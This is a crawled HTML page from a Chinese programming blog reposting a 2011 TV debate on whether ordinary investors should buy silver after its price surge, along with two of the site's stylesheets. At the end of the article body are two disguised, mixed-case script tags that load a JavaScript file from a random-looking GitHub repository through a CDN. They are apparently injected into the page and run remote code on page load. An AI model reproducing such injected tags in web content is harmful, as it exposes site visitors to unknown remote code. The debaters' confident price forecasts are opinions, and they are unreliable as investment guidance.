

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://blog.pfan.cn/edwardguo/52488.html
body_size: 8514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="白银价格暴涨&nbsp;还能投资吗 -- 代码梦工厂 -- 编程爱好者博客" />
<meta name="keywords" content="编程,开发,编程论坛,程序员,博客,编程博客" />
<title>白银价格暴涨&nbsp;还能投资吗 -- 代码梦工厂-- 编程爱好者博客</title>
<link rel="stylesheet" type="text/css" href="/static/css/blog/common.css" />
<link rel="stylesheet" type="text/css" href="/static/css/blog/template_gray.css" />
<link rel="stylesheet" type="text/css" href="/static/kindeditor/plugins/code/prettify.css" />
<script type="text/javascript" src="/static/kindeditor/plugins/code/prettify.js"></script>
<script type="text/javascript" src="/static/js/jquery.js"></script>
</head>

<body>
<div id="globalheader">
	<div id="nav">
		<div id="logo">
							<a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
						</div>
		<div class="menu">
			<a href="http://www.pfan.cn/"><img src="/static/images/blog/logo.png" /></a>
		</div>
		<div class="menu">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://bbs.pfan.cn/">论坛</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/download/">下载</a>
		</div>
	</div>
</div>
<div id="header">
	<div id="title"><a href="http://blog.pfan.cn/edwardguo">代码梦工厂</a></div>
	<div id="url">快捷域名：<a href="http://blog.pfan.cn/edwardguo">http://blog.pfan.cn/edwardguo</a> <a href="http://blog.pfan.cn/edwardguo/rss/" target="_blank">[订阅]</a></div>
</div>
<div id="typelist">
	<ul>
		<li><a href="http://blog.pfan.cn/edwardguo">首页</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8509">C#&nbsp;.NET</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8795">VisualBasic.NET</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8794">VisualBasic&nbsp;6.0</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8770">JavaScript</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8771">CSS</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8604">PHP</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8511">C/C++</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8535">JAVA</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8758">项目</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8510">数据结构和算法</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8666">设计模式</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8517">数据库</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8796">Crystal&nbsp;Report</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8611">操作系统</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8531">网络技术</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8516">微软技术</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8532">计算机技术</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8512">散文日记</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8766">任务计划</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8513">网络转载（技术类）</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8528">网络转载（非技术类）</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8685">爱情故事</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8514">电影</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8515">文学</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8617">经济学</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8534">理财</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8609">公司和企业</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8533">人文社科</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8732">人物</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8518">历史</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8529">国学</a></li>
						<li><a href="http://blog.pfan.cn/edwardguo/list/8731">佛学</a></li>
			</ul>
</div>
<div id="mainbody">
    <div id="sidebar">
    	<div id="bloginfo" class="component1">
        	<h1>博客介绍</h1>
			<p class="content"><center>博主：奋斗从C开始</center></p>
			<p class="content">幸福地活着，<br>不知生活的本色，<br>是一种罪恶</p>
        </div>
    </div>
    <div id="maincontent">
		<h1>正文</h1>
		<div id="articleinfo">
			<h2>白银价格暴涨&nbsp;还能投资吗<span class="issuedate">2011-04-25 15:36:00</span></h2>
			<p>
			<a href="#comment">【评论】</a>
			<a href="javascript:window.print()">【打印】</a>
			【字体：<a href="javascript:doZoom(16)">大</a> <a href="javascript:doZoom(14)">中</a> <a href="javascript:doZoom(12)">小</a>】
			本文链接：<a href="http://blog.pfan.cn/edwardguo/52488.html">http://blog.pfan.cn/edwardguo/52488.html</a></p>
			<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
				<span class="bds_more">分享到：</span>
				<a class="bds_qzone"></a>
				<a class="bds_tsina"></a>
				<a class="bds_tqq"></a>
				<a class="bds_renren"></a>
				<a class="shareCount"></a>
			</div>
			<p class="tag">

			</p>
			<div class="clear"></div>
			<div id="content"><p><span class="Apple-style-span" style="font-family:宋体;font-size:14px;line-height:25px;"><p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">进入2011年之后，贵金属遭遇了较大幅度的价格调整，不过随着近期市场避险情绪的上升，<a href="http://gold.hexun.com/index-scroll.html" target="_blank" style="text-decoration:underline;color:#0033ff;">黄金</a>、<a href="http://gold.hexun.com/silver/index.html" target="_blank" style="text-decoration:underline;color:#0033ff;">白银</a>的价格再度进入上升轨道。2月22日，纽约市场白银<a href="http://futures.hexun.com/" target="_blank" style="text-decoration:underline;color:#0033ff;">期货</a>价格一度涨到每盎司34.31美元，创下31年来的新高，国际贵金属市场被白银搅动得异常活跃。这真金白银价格暴涨的经济现象到底是一次投资机遇？还是一个可怕的金钱陷阱呢？面对如此纷繁复杂的贵金属市场，百姓们能不能在这个白银之战中成功抢滩？3月4日21点55分《对手》栏目邀请环球财经研究院院长、《货币战争》作者宋鸿兵，财经评论员马光远以及高赛尔金银首席分析师和平安证券综合研究所首席分析师等专业人士，在演播室现场围绕“白银价格还会上涨吗？”“白银适合普通投资者投资吗？”“白银适合长期持有吗？”这三个辩题展开激烈辩论。曾经预言黄金牛市的宋鸿兵，在其新书《货币战争3》中，大胆放言：“白银将是你一生最大的一次投资机会。”是什么样的理由使得他能够如此地“口出狂言”？并且还有一些分析师认为，白银将与黄金同步进入十年牛市。然而，火爆的市场背后，是否也蕴藏着巨大的风险？我们有必要配置白银资产吗？白银具备像黄金一样的保值增值功能吗？经历了此轮价格暴涨，白银还具有投资价值吗？</p>
<div id="yued" style="float:left;width:204px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;margin-top:15px;margin-right:10px;margin-bottom:0px;margin-left:0px;height:auto;"><div class="tit" style="background-image:initial;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:#ececec;height:20px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#cccccc;line-height:20px;color:#b00300;font-weight:bold;text-indent:5px;font-size:12px;background-position:initial initial;background-repeat:initial initial;">推荐阅读</div>
<div class="yuebox" style="padding-top:8px;padding-right:5px;padding-bottom:5px;padding-left:8px;"><div class="imgcon" style="width:190px;"><a href="http://gold.hexun.com/2011/hjxg/" target="_blank" style="text-decoration:none;color:#000000;"><img border="0" src="http://img.hexun.com/2010-11-03/125398557.jpg" width="104" height="90" style="border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;width:104px;height:90px;cursor:pointer;float:left;" /></a><span style="width:78px;height:90px;padding-top:3px;padding-right:0px;padding-bottom:0px;padding-left:5px;float:left;display:block;font-size:12px;line-height:22px;text-align:left;"><a href="http://gold.hexun.com/2011/hjxg/" target="_blank" style="text-decoration:none;color:#000000;">[热点]<br />
金牛狂奔进入“千五”时代</a></span><div class="clear" style="clear:both;font-size:0px;line-height:0;"></div>
</div>
<div class="testlinh" style="font-family:黑体;line-height:40px;width:204px;overflow-x:hidden;overflow-y:hidden;font-size:18px;border-top-width:1px;border-top-style:solid;border-top-color:#dfdfdf;margin-top:10px;margin-right:-5px;margin-bottom:0px;margin-left:-8px;text-indent:7px;"><div align="center"><a href="http://gold.hexun.com/2011-04-21/128924992.html" target="_blank" style="text-decoration:none;color:#000000;">黄金高位回调风险加大</a></div>
</div>
<ul class="testlinhul" style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:-2px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-family:宋体;font-size:12px;"><li style="background-image:url(http://img.hexun.com/img/2010/icon_01_1.gif);background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;width:180px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:10px;line-height:22px;height:22px;overflow-x:hidden;overflow-y:hidden;background-position:0% 7px;background-repeat:no-repeat no-repeat;"><a href="http://gold.hexun.com/2011-04-21/128925061.html" target="_blank" style="text-decoration:none;color:#000000;">黄金有望再涨 上方空间不大</a></li>
<li style="background-image:url(http://img.hexun.com/img/2010/icon_01_1.gif);background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;width:180px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:10px;line-height:22px;height:22px;overflow-x:hidden;overflow-y:hidden;background-position:0% 7px;background-repeat:no-repeat no-repeat;"><a href="http://gold.hexun.com/2011/silverraise/" style="text-decoration:none;color:#000000;">银价创31年新高 涨幅赶超黄金</a></li>
<li style="background-image:url(http://img.hexun.com/img/2010/icon_01_1.gif);background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;width:180px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:10px;line-height:22px;height:22px;overflow-x:hidden;overflow-y:hidden;background-position:0% 7px;background-repeat:no-repeat no-repeat;"><a href="http://gold.hexun.com/2011-04-21/128919828.html" target="_blank" style="text-decoration:none;color:#000000;">黄金股与金价的背离将得到修复</a></li>
<li style="background-image:url(http://img.hexun.com/img/2010/icon_01_1.gif);background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;width:180px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:10px;line-height:22px;height:22px;overflow-x:hidden;overflow-y:hidden;background-position:0% 7px;background-repeat:no-repeat no-repeat;"><a href="http://gold.hexun.com/2011/jyhjnb/" target="_blank" style="text-decoration:none;color:#000000;">转变之年话黄金 站在历史新起点</a></li>
<li style="background-image:url(http://img.hexun.com/img/2010/icon_01_1.gif);background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;width:180px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:10px;line-height:22px;height:22px;overflow-x:hidden;overflow-y:hidden;background-position:0% 7px;background-repeat:no-repeat no-repeat;"><a href="http://gold.hexun.com/jewels/#TimePrice" target="_blank" style="text-decoration:none;color:#000000;">各地黄金铂金饰品行情报价</a></li>
<li style="background-image:url(http://img.hexun.com/img/2010/icon_01_1.gif);background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;width:180px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:10px;line-height:22px;height:22px;overflow-x:hidden;overflow-y:hidden;background-position:0% 7px;background-repeat:no-repeat no-repeat;"><a href="http://vip.hexun.com/club/20110507/" target="_blank" style="text-decoration:none;color:#000000;">二季度投资策略会火热报名中</a></li>
</ul>
</div>
</div>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　<strong>一辩：</strong><strong>白银价格还会上涨吗？</strong></p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　宋鸿兵：未来三到五年，白银价格必涨。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　马光远：从银近一百年历史来看，每一年所谓银的牛市都是操作的，银价飞得越高，跌得越狠。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　宋鸿兵：简单地说，白银价格上涨最主要动力来源于供求关系不平衡，我们都知道历史上金和银有一个固定的比价，就是1∶16，在中西方历史上都稳定了上千年，这种关系到了70年代、80年代被打破了，我们看到金和银的价格，到去年的时候，已经被逆转到了1∶60，严重地背离了历史上传统的价格固定比价；我们再看黄金和白银存量，1940年的时候，全世界白银全部存量是30万吨，黄金是3万吨，从1940年到2010年之后，白银从30万吨下降到只有3万吨，黄金从3万吨翻了五倍上来，现在接近16万吨，换句话说在地平面以上的白银比黄金要少得多，只是黄金量的1/5，这完全是大家没有想到的，大家一直认为白银比黄金多。第二，通货膨胀，1980年价位，黄<a href="http://gold.hexun.com/quote/index.html" target="_blank" style="text-decoration:underline;color:#0033ff;">金价</a>格最高，850美元一盎司，当时白银价格是50美元一盎司，30年之后，黄金已经大大超越了1980年的价位，高了70%，现在是1414美元，白银当年是50美元，现在是34美元，换句话说经过30多年的通货膨胀，白银存量在下降，工业消耗量在不断地增加，而库存量都在减少的情况下，白银却远远没有达到1980年的价位，只是1980年的60%左右。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　马光远：供需关系并没有失衡，而恰恰相反，目前每年白银的供应量大于白银的需求量，最少近五年如此；第二个错误，白银与黄金价格比价关系，不要谈50美元，50美元是当年那哥们（亨特兄弟）疯狂炒作的一个结果，50美元在白银历史上昙花一现，也可以讲是白银历史非常肮脏的一夜。最后，黄金和白银不能相提并论，黄金还是一个货币，有货币的功能，但是白银本身60%以上是用于工业用的，一个原材料，不是用于保值增值工具。2009年产量26000多吨，需求量是19000多吨，为什么讲出现17年最大的一个差距，当然有很多人解释，比如说金融危机以后，整个工业生产出现了下滑，导致白银整体大部分需求量出现了下滑。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　宋鸿兵：我觉得你刚才所说的忽略了另外一种需求，就是白银的投资需求，特别是2008年以后，像美国，全世界最大的白银基金，一家持有一万吨，2008年突然暴涨起来，你把这个需求低估了。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　马光远：我们在讲每一种需求的时候肯定会考虑各种的需求，比如说白银，最起码有三种需求，第一种是工业需求，全球占的比重60%以上，第二种需求就是装饰用的，第三种需求就是投资需求，这三种需求总量里，你讲的所谓投资需求，是一种需求的预期值，还是一个真实值。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　宋鸿兵：这是银价上涨的最主要原因，投资需求在保障，是现在推动白银价格上涨最重要的一个因素，工业需求只是第二个因素。过去白银的金融属性没有被发现，或者说是长期被压抑，在全球发达国家都普遍增发货币的情况下，突然大家意识到白银的价格被大大低估，金融属性被发现出来。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　马光远：所谓的银本位，所谓白银这种金融属性是你一厢情愿，到现在为止，我没有看到哪一个国家把白银作为自己最主要的储备，来抵御通胀。从整个白银的用途比例来看，投资类的白银占比不到15%，也就是说在白银这个大盘子里面，有一个小盘子，是投资用的，正因为小盘子把这个大的价格撬起来，所以从白银十年走势来看，将是非常惊心动魄的。怎么样爬上去，怎么跌下来，比中国股市还厉害。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　宋鸿兵：如果把黄金比作中石油超中型盘子，白银就是创业板小型科技公司，盘子刚才我已经说了全世界3万吨，按目前价格来算，也就是1200亿人民币，全世界盘子只有这么大，跟超重量黄金几万亿美元交易量比，是微不足道一个很小的盘子，但是我们知道在股票交易过程中，如果大家都走牛市，是小盘股涨得快还是大盘股，肯定是小股票涨得快，很有成长型的小股涨得快，这是为什么我觉得白银更有投资价值，在我看来，白银不仅会涨，而且会涨得更多。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　<strong>二辩：</strong></p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　<strong>白银到底适合不适合</strong></p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　<strong>普通老百姓去投资？</strong></p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　钮文新：我们的投资渠道已经很少了，既然有白银这样一个投资渠道，我们不要轻易放弃它，我认为白银投资这个渠道是适合我们百姓参与的。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　老梁：像投资带来暴利这样的事离普通老百姓一般挺远，如果这样的事能够惠及大多数老百姓一定不是投资，而是政府的福利，所以每个老百姓应该放平心态，放弃幻想，让白银自己飞去吧。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　钮文新：白银还有一个可分割的特点，可以分次投资，今天有点钱买一点，明天有点钱再买一点，这个不妨。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　<strong>三辩：</strong></p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　<strong>白银是否具备保值功能，</strong></p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　<strong>能否长期持有？</strong></p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　王瑞雷：上一个十年白银的复合增长率，按照年度来讲是20%以上，下一个十年白银依然会带给投资者比较丰厚的收益。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　王韧：我觉得以现在的价格买入白银，从长期来看，很难有超额的收益，而且你很难找到一个很好持有的方式，所以白银不适合长期持有。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　马光远：爱赌才会赢，赢只是一个赌博。爱赌才会赢，只有赌博的人这个时候才会买白银。爱赌才会赢，在这么一个高位，只有赌徒，赌博的人才会去买白银。</p>
<p style="list-style-type:none;list-style-position:initial;list-style-image:initial;margin-top:12px;margin-right:0px;margin-bottom:12px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;line-height:25px;">　　主持人：相信这一轮的银价上涨已经让不少人赚得盆满钵满，没有赚钱的朋友相信也会跃跃欲试，要把眼光跳出白银在更大的领域去观察，所以希望每一个投资者都是学习型的投资者，不管您投资任何一种领域，都希望您能赢在明天。</p>
</span><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p></div>
			<p class="otherinfo">阅读(1696) | 评论(0)</p>
			<p class="grayfont"><br>版权声明：编程爱好者网站为此博客服务提供商，如本文牵涉到版权问题，编程爱好者网站不承担相关责任，如有版权问题请直接与本文作者联系解决。谢谢！</p>

			<div id="commentlist">
				<h2>评论<a name="comment"></a></h2>
				<div align="center">暂无评论</div>			</div>
			                <div align="center">您需要登录后才能评论，请 <a href="http://passport.pfan.cn/user/login">登录</a> 或者 <a href="http://passport.pfan.cn/user/register">注册</a></div>
					</div>
	</div>
</div>
<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;mini=1&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者博客# 代码梦工厂 - 白银价格暴涨&nbsp;还能投资吗 '};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<script type="text/javascript">
addEventListener('load', function (event) { prettyPrint() }, false);
$(document).ready(function(){
    getcomment(1);
    $('#btncomment').click(function(){
        commentcontent= $.trim($('#commentcontent').val());
        if (commentcontent.length==0)
		{
			alert("请输入内容！");
			return false;
		}
		if (commentcontent.length>500)
		{
			alert("您输入的内容超过了500字，请修改后再发送！");
			return false;
		}
        $.post( '/blog/savecomment' ,{ "articleid":52488, "blogid":1236,"content": $('#commentcontent').val() }).done(function(ret){
			getcomment(1);
			$('#commentcontent').val('')
        });
    });
});
function getcomment(p){
	$('#loading').css('display','block');
	$('#commentlist dl').remove();
	$.get( "/blog/getcomment", { articleid: 52488 , pageno : p } ).done(function(ret){
		$( "#commentlist h2" ).after( ret );
		$('#loading').css('display','none');
	});
	}
	function doZoom(size){
		$('#content,#content *').css('font-size' ,size );
	}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://blog.pfan.cn/static/css/blog/common.css
body_size: 408
content:
body,div,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,fieldset,textarea,blockquote,p{margin:0; padding:0;font-size:12px;}
img {border:0}
a:link {text-decoration: none;}
.clear {clear: both;}
.redfont {color:red;}
.grayfont {color: #999999;}

#globalheader {color: #000000;height: 28px;line-height: 28px;width: 100%;background:#EEEEEE url(/static/images/blog/toolbarbg.jpg) repeat-x scroll left top;}
#globalheader #nav {width:960px;margin:0 auto;}
#globalheader a {color: #333333;}
#globalheader #logo {float: right;padding: 0px 10px 0 20px;}
#globalheader .menu {float: left;padding: 0px 10px 0 10px;}

#footer {margin-top: 30px;clear:both;padding-top:30px;}
#footer p{height: 25px;text-align: center;}

--- FILE ---
content_type: text/css
request_url: http://blog.pfan.cn/static/css/blog/template_gray.css
body_size: 1032
content:
body  {	line-height: 20px; background: none repeat scroll 0 0 #E4E4E4;}
a { color:#1576AE; text-decoration:none}
a:hover { color:red; text-decoration: underline}
.summary{word-break: break-word;}
#header {width:960px;margin:5px auto;color:white;background-color:#308BC0;border-radius: 5px}
#header #title{padding:30px 0px 10px 50px;color: #ffffff;font-weight: bold;line-height: 30px;}
#header #title a {font-size: 28px;}
#header a{color: #ffffff;}
#header #url{padding:0px 0px 10px 60px;}

#typelist {width:960px;margin:5px auto;background-color:white;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 1px 1px 1px 1px #cccccc;-moz-box-shadow: 1px 1px 1px 1px #cccccc;
box-shadow: 1px 1px 1px 1px #cccccc;}
#typelist li { display: inline;list-style-type:none; margin:0px 10px; line-height:30px;}

#mainbody {margin-top:5px;width: 960px;margin: auto;}
#sidebar {width: 250px;float:right;}

.component1 {margin-bottom: 15px;background-color: white; -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 1px 1px 1px 1px #cccccc;-moz-box-shadow: 1px 1px 1px 1px #cccccc;
box-shadow: 1px 1px 1px 1px #cccccc; }
.component1 h1 { color: #456B83; border-bottom:2px solid #eee;padding-left: 10px;font-weight: bold;height:25px;line-height: 25px;}
.component1 .content {padding: 6px;}
.component1 li {list-style-type: disc;margin-left: 20px;}

#maincontent {width:700px;float:left; background-color:white;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 1px 1px 1px 1px #cccccc;-moz-box-shadow: 1px 1px 1px 1px #cccccc;font-family: "Microsoft YaHei","微软雅黑";}
#maincontent h1{padding-left:10px;font-weight:bold;height:25px;line-height:25px; color: #456B83;border-bottom:2px solid #eee;}
#maincontent #articlelist {padding: 15px;margin: 15px;}

#maincontent #articlelist .article {border-bottom: 1px dashed #aaa;padding-bottom: 10px;	margin-bottom: 20px;}
#maincontent .top{color:red;font-weight: bold;}
#articlelist .article h2 {font-weight: bold;height:30px;}
#articlelist .article h2 a {font-size:14px;}
#articlelist .article h2 .issuedate {font-size: 12px;font-weight: normal;color: gray;	padding-left:20px;}
#articlelist .article .otherinfo {text-align: right;}
#articlelist .turnall a {font-size: 14px;font-weight: bold;color: red;}

#articlelist .arttitlelist li {height: 30px;line-height: 30px;}
#articlelist .arttitlelist li a {font-size:14px;}
#articlelist .arttitlelist li .issuedate {font-size: 12px;padding-left: 20px;color: #999999;}

#pagelist {padding: 10px;text-align: center;}
#pagelist a {background-color:white;margin-left:5px;padding:3px 6px 2px;border:1px solid #C9CACA;}
#pagelist .curpage {background-color:#999;color: #fff;margin-left:5px;padding:3px 6px 2px;font-weight: bold;border:1px solid #C9CACA;}

#articleinfo{padding: 20px;}
#articleinfo h2 {font-size: 14px;font-weight: bold;height: 30px;}
#articleinfo h2 .issuedate {font-size: 12px;font-weight: normal;color: #999999;padding-left:20px;}
#articleinfo .tag {text-align: right;height: 30px;line-height: 30px;padding-bottom: 10px;}
#articleinfo .otherinfo {text-align: right;	height: 30px;line-height: 30px;padding-top: 10px;}

